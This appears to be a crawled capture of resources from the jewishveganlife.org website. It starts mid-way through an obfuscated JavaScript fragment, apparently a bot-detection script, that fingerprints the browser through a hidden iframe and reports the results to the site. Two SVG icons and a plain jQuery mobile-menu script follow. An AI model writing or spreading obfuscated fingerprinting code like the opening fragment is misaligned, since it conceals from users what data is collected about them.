Z(H,l,Yi,Yp,Yz,YN,YW,h,P){Yi={H:459,l:429,h:394,P:460,g:410,o:406,D:500,f:496,G:468,B:411,X:492,x:400,T:482,Q:493,N:413,z:448},Yp={H:421},Yz={H:390,l:395,h:461,P:390},YN={H:411},YW=Y2,h=C[YW(Yi.H)],P=new C[(YW(Yi.l))](),P[YW(Yi.h)](YW(Yi.P),YW(Yi.g)+C[YW(Yi.o)][YW(Yi.D)]+YW(Yi.f)+h.r),h[YW(Yi.G)]&&(P[YW(Yi.B)]=5e3,P[YW(Yi.X)]=function(Ys){Ys=YW,l(Ys(YN.H))}),P[YW(Yi.x)]=function(YK){YK=YW,P[YK(Yz.H)]>=200&&P[YK(Yz.H)]<300?l(YK(Yz.l)):l(YK(Yz.h)+P[YK(Yz.P)])},P[YW(Yi.T)]=function(Yb){Yb=YW,l(Yb(Yp.H))},P[YW(Yi.Q)](R[YW(Yi.N)](JSON[YW(Yi.z)](H)))}function S(YQ,YJ,H,l,h,P){return YQ={H:459,l:393,h:437},YJ=Y2,H=C[YJ(YQ.H)],l=3600,h=Math[YJ(YQ.l)](+atob(H.t)),P=Math[YJ(YQ.l)](Date[YJ(YQ.h)]()/1e3),P-h>l?![]:!![]}function V(P,g,Ym,YO,o,D,f,G,B,X,x,T){if(Ym={H:432,l:477,h:459,P:410,g:406,o:500,D:412,f:472,G:429,B:394,X:460,x:411,T:492,Q:451,N:406,z:401,i:489,F:406,m:431,M:399,k:403,L:458,d:436,A:408,a:446,y:442,Y0:405,YM:493,Yk:413},YO=Y2,!e(.01))return![];D=(o={},o[YO(Ym.H)]=P,o[YO(Ym.l)]=g,o);try{f=C[YO(Ym.h)],G=YO(Ym.P)+C[YO(Ym.g)][YO(Ym.o)]+YO(Ym.D)+f.r+YO(Ym.f),B=new C[(YO(Ym.G))](),B[YO(Ym.B)](YO(Ym.X),G),B[YO(Ym.x)]=2500,B[YO(Ym.T)]=function(){},X={},X[YO(Ym.Q)]=C[YO(Ym.N)][YO(Ym.z)],X[YO(Ym.i)]=C[YO(Ym.F)][YO(Ym.m)],X[YO(Ym.M)]=C[YO(Ym.F)][YO(Ym.k)],X[YO(Ym.L)]=C[YO(Ym.g)][YO(Ym.d)],x=X,T={},T[YO(Ym.A)]=D,T[YO(Ym.a)]=x,T[YO(Ym.y)]=YO(Ym.Y0),B[YO(Ym.YM)](R[YO(Ym.Yk)](T))}catch(Q){}}function b(H,l,h,YV,Y4,P){Y4=(YV={H:398,l:499,h:466,P:499,g:391},Y2);try{return l[h][Y4(YV.H)](function(){}),'p'}catch(g){}try{if(l[h]==null)return void 0===l[h]?'u':'x'}catch(o){return'i'}return H[Y4(YV.l)][Y4(YV.h)](l[h])?'a':l[h]===H[Y4(YV.P)]?'D':!0===l[h]?'T':l[h]===!1?'F':(P=typeof l[h],Y4(YV.g)==P?K(H,l[h])?'N':'f':s[P]||'?')}function v(YD,YY,h,P,g,o,D){YY=(YD={H:463,l:433,h:397,P:435,g:486,o:418,D:495,f:504,G:438,B:424,X:487,x:418,T:404},Y2);try{return h=J[YY(YD.H)](YY(YD.l)),h[YY(YD.h)]=YY(YD.P),h[YY(YD.g)]='-1',J[YY(YD.o)][YY(YD.D)](h),P=h[YY(YD.f)],g={},g=Ijql6(P,P,'',g),g=Ijql6(P,P[YY(YD.G)]||P[YY(YD.B)],'n.',g),g=Ijql6(P,h[YY(YD.X)],'d.',g),J[YY(YD.x)][YY(YD.T)](h),o={},o.r=g,o.e=null,o}catch(f){return D={},D.r={},D.e=f,D}}function j(h,P,Ya,YR,g,o,D){if(Ya={H:450,l:468,h:395,P:442,g:454,o:439,D:395,f:476,G:419,B:454,X:477,x:430,T:476,Q:419},YR=Y2,g=YR(Ya.H),!h[YR(Ya.l)])return;P===YR(Ya.h)?(o={},o[YR(Ya.P)]=g,o[YR(Ya.g)]=h.r,o[YR(Ya.o)]=YR(Ya.D),C[YR(Ya.f)][YR(Ya.G)](o,'*')):(D={},D[YR(Ya.P)]=g,D[YR(Ya.B)]=h.r,D[YR(Ya.o)]=YR(Ya.X),D[YR(Ya.x)]=P,C[YR(Ya.T)][YR(Ya.Q)](D,'*'))}function e(H,Yw,YC){return Yw={H:407},YC=Y2,Math[YC(Yw.H)]()<H}function O(H,YI,Y5,l){for(YI={H:455,l:462,h:491},Y5=Y2,l=[];null!==H;l=l[Y5(YI.H)](Object[Y5(YI.l)](H)),H=Object[Y5(YI.h)](H));return l}function K(H,l,YS,Y3){return YS={H:402,l:427,h:475,P:490,g:470,o:392},Y3=Y2,l instanceof H[Y3(YS.H)]&&0<H[Y3(YS.H)][Y3(YS.l)][Y3(YS.h)][Y3(YS.P)](l)[Y3(YS.g)](Y3(YS.o))}function U(c,H,l){return l=Y(),U=function(q,h,C){return q=q-389,C=l[q],C},U(c,H)}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://jewishveganlife.org/wp-content/themes/jewishveg/images/explore-menu-2.svg
body_size: -191
content:
<svg width="30" height="21" viewBox="0 0 30 21" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 0h30v3H0V0zm0 9h20v3H0V9zm0 9h30v3H0v-3z" fill="#0138B7" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://jewishveganlife.org/wp-content/themes/jewishveg/images/star.svg
body_size: 539
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13">
    <g fill="none" fill-rule="evenodd">
        <g fill="#FFF" fill-rule="nonzero" stroke="#FFF">
            <g>
                <g>
                    <path d="M6.5 16.375c.12 0 .225-.038.318-.114l2.298-2.095c1.337-1.219 2.167-1.976 2.488-2.272.44-.364.783-.809 1.029-1.333.245-.525.368-1.084.368-1.676 0-.542-.102-1.058-.305-1.549-.195-.474-.474-.893-.838-1.257C11.148 5.36 10.297 5 9.306 5c-.541 0-1.056.118-1.542.355-.487.237-.908.572-1.263 1.003-.356-.431-.777-.766-1.264-1.003-.486-.237-1-.355-1.542-.355-.99 0-1.841.364-2.552 1.092C.78 6.456.5 6.875.305 7.349.094 7.848-.008 8.364 0 8.898c.009.584.132 1.136.369 1.656s.571.963 1.003 1.327c.042.034.08.068.114.102.118.101.597.533 1.434 1.295 1.76 1.616 2.849 2.61 3.263 2.983.093.076.2.114.318.114zm0-1.142c-.49-.449-1.345-1.228-2.564-2.336l-.61-.559c-.643-.584-1.04-.944-1.193-1.08-.008-.016-.017-.029-.025-.037-.05-.034-.085-.064-.102-.089-.33-.27-.584-.603-.761-.997-.178-.393-.267-.806-.267-1.237-.008-.415.068-.809.229-1.181.143-.356.35-.669.622-.94.524-.533 1.146-.8 1.866-.8.406 0 .793.094 1.162.28.368.186.679.444.933.774.177.237.414.356.71.356.297 0 .534-.119.712-.356.253-.338.565-.599.933-.78.368-.182.755-.273 1.161-.273.72 0 1.342.262 1.867.787.27.27.478.584.622.94.152.372.228.765.228 1.18 0 .448-.093.876-.28 1.282-.185.39-.44.715-.76.978l-.026.025c-.525.466-1.359 1.227-2.501 2.285-.914.83-1.566 1.422-1.955 1.778z" transform="translate(-1491.000000, -39.000000) translate(1456.000000, 0.000000) translate(36.000000, 35.000000)"/>
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://jewishveganlife.org/wp-content/themes/jewishveg/js/mobile-menu.js?ver=1763161873
body_size: -107
content:
/*** Custom For Navigation ***/
function subnavigation(){
	jQuery('.menu-item:has(ul)').prepend('<span class="menu_arrow"></span>');
	jQuery('.main-nav li span.menu_arrow').click(function (e) {
		jQuery(this).parent('li').toggleClass('open')
	});
}
jQuery(document).ready(function($) { 
	jQuery(document).click(function(){
		jQuery('#main-navigation').removeClass('menu-open');
	});
	jQuery("#main-navigation").click(function(e){
		e.stopPropagation();
	});
	// Navigation 
	subnavigation();
});